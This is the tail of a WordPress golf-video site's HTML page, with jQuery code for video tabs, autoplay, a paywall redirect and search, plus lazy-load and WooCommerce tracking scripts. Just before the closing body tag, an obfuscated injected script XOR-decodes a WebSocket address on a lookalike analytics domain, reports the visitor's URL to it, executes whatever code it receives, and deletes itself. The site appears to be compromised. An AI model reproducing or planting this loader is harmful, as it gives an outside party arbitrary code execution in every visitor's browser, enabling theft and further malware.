        jQuery(".content .tab__head li").not(".active").replaceWith(function(){
            var newLinkTab = jQuery(this).attr("rel");
            var regLink = /\D+/ig;
            var idLink = newLinkTab.replace(regLink, '');
    
            if (typeof series[idLink] !== 'undefined') {
                return '<a class="tab" href="' + series[idLink] +'"><label>'+jQuery(this).text()+'</label></a>';
            } else {
                return jQuery(this);
            }
        });
    }

    function videoCallback(data) {
        jsonContent = data;
    }

    function loadVideoContent(id) {
        var response = jQuery.ajax({ type: "GET",
            url: "/videos-api/?id=" + id,
            dataType: "json",
            async: false,
            success:function(data) {
                videoCallback(data);
            }
        });

        return jsonContent;
    }
    
    var countVideos = 10;
    var autoplay = true;

    jQuery( "#toggle-autoplay" ).click(function() {
        autoplay = !autoplay;
        jQuery( "#toggle-autoplay").toggleClass('active');
    });
    
    jQuery("body").on( "click", ".video-nav .disable", function() {
        var promotionLink = jQuery("#promotion #thumbnail").attr("href");
        document.location = promotionLink;
    });
    
    jQuery( ".video-nav label" ).click(function() {
        indexAutoPlay = 0;
    });

    jQuery( "#loadMore" ).click(function() {
        for (i = countVideos; i < (countVideos + 10); i++) {
            jQuery("#items").children().eq(i).show();
        }

        countVideos = countVideos + 5;

        if (countVideos >= videos.length){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
    });
    
    jQuery( "#nextVideo" ).click(function() {
        nextVideo();
    });
    
    jQuery("#items").children().slice(countVideos).hide();
    jQuery('#nav-wrap2 *').removeAttr('style');
    jQuery('.video-nav .prev').addClass('disable');
    
        var playTimer = null;
        var playCounter = 0;
        
        videoJsPlayer.on('pause', function () {
            clearInterval(playTimer);
        });
        
        videoJsPlayer.on('play', function () {
            playTimer = setInterval(function(){
                playCounter+=1;
                
                if(playCounter > 30){
                    if (!jQuery.cookie('billing_email')) {
                        videoJsPlayer.pause();
                        if(videoJsPlayer.isFullscreen()){
                            document.exitFullscreen().then(() => swingTimerFunc());
                        }else{
                            swingTimerFunc();
                        }
                    }else{
                        if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                            videoJsPlayer.pause();
                            window.location.href = 'https://clubs.golf-info-guide.com/free-golf-video/';
                        }
                    }
                }
            }, 1000);
        }); });    
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
        
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
    
    //preload
    jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/buttons/button_sprites.png');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/arclite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/golf-info-guide.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>


<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script><script id='4f692e9ac1d236fa'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 124/543 objects using Redis
Page Caching using Redis (Requested URI is rejected) 
Lazy Loading
Minified using Redis

Served from: golf-info-guide.com @ 2026-01-21 07:31:02 by W3 Total Cache
-->